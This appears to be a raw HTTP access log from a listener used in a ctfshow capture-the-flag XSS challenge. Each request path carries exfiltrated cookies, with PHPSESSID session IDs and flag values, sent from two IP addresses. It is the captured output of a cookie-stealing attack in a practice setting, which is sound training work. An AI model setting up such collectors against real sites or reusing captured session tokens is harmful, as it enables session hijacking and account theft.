 49.235.148.38 - - [27/Aug/2021 03:16:49] "GET /PHPSESSID=fc24lf71oeatbtpbmkareh2qto;%20flag=ctfshow%7B224a09da-18e4-459b-9ce1-ce47bbb7a614%7D HTTP/1.1" 404 -
49.235.148.38 - - [27/Aug/2021 03:17:00] code 404, message File not found
49.235.148.38 - - [27/Aug/2021 03:17:00] "GET /PHPSESSID=64jamvc847euv3fdupdpqu2pcf;%20flag=ctfshow%7B224a09da-18e4-459b-9ce1-ce47bbb7a614%7D HTTP/1.1" 404 -
223.73.226.181 - - [27/Aug/2021 03:17:16] code 404, message File not found
223.73.226.181 - - [27/Aug/2021 03:17:16] "GET /UM_distinctid=17b69ae5d0996-02697e77f3a6e58-4c3e247b-144000-17b69ae5d0a1cc;%20PHPSESSID=2g2bak9g3fgud42rhb1e1vg7jq;
20admin%20no%20flag HTTP/1.1" 404 -
49.235.148.38 - - [27/Aug/2021 03:17:27] code 404, message File not found
49.235.148.38 - - [27/Aug/2021 03:17:27] "GET /PHPSESSID=rjo3la359uqk6sa3ej5he77ibs;%20flag=ctfshow%7B232a28ff-8a98-4691-bb09-2727284a63fc%7D HTTP/1.1" 404 -
49.235.148.38 - - [27/Aug/2021 03:17:38] code 404, message File not found
49.235.148.38 - - [27/Aug/2021 03:17:38] "GET /PHPSESSID=54plup8j0cambdajka046iqb50;%20flag=ctfshow%7B232a28ff-8a98-4691-bb09-2727284a63fc%7D HTTP/1.1" 404 -
49.235.148.38 - - [27/Aug/2021 03:17:49] code 404, message File not found
49.235.148.38 - - [27/Aug/2021 03:17:49] "GET /PHPSESSID=eqm2mf5ocdv4ggs4s3m0g1vm97;%20flag=ctfshow%7B232a28ff-8a98-4691-bb09-2727284a63fc%7D HTTP/1.1" 404 -
49.235.148.38 - - [27/Aug/2021 03:18:00] code 404, message File not found
49.235.148.38 - - [27/Aug/2021 03:18:00] "GET /PHPSESSID=5ap44en16du7b3lubqani03fnr;%20flag=ctfshow%7B232a28ff-8a98-4691-bb09-2727284a63fc%7D HTTP/1.1" 404 -
49.235.148.38 - - [27/Aug/2021 03:18:12] code 404, message File not found
49.235.148.38 - - [27/Aug/2021 03:18:12] "GET /PHPSESSID=615d48avvaqvv2ea1am181qrr6;%20flag=ctfshow%7B232a28ff-8a98-4691-bb09-2727284a63fc%7D HTTP/1.1" 404 -
223.73.226.181 - - [27/Aug/2021 03:18:19] code 404, message File not found
223.73.226.181 - - [27/Aug/2021 03:18:19] "GET /UM_distinctid=17b69ae5d0996-02697e77f3a6e58-4c3e247b-144000-17b69ae5d0a1cc;%20PHPSESSID=afiqj4tl8mnpbe4kc67idh54p7;
20admin%20no%20flag HTTP/1.1" 404 -
49.235.148.38 - - [27/Aug/2021 03:18:20] code 404, message File not found
49.235.148.38 - - [27/Aug/2021 03:18:20] "GET /PHPSESSID=6jb2goas59clfdpvftcfq3feeu;%20flag=ctfshow%7B8e516785-11df-40bb-83ae-e87aedd892c0%7D HTTP/1.1" 404 -
49.235.148.38 - - [27/Aug/2021 03:18:31] code 404, message File not found
49.235.148.38 - - [27/Aug/2021 03:18:31] "GET /PHPSESSID=h7219768p0njbr2e5rduukosrf;%20flag=ctfshow%7B8e516785-11df-40bb-83ae-e87aedd892c0%7D HTTP/1.1" 404 -
49.235.148.38 - - [27/Aug/2021 03:18:42] code 404, message File not found
49.235.148.38 - - [27/Aug/2021 03:18:42] "GET /PHPSESSID=bfm347t2o3l8m124d23c4cb5eu;%20flag=ctfshow%7B8e516785-11df-40bb-83ae-e87aedd892c0%7D HTTP/1.1" 404 -
49.235.148.38 - - [27/Aug/2021 03:18:53] code 404, message File not found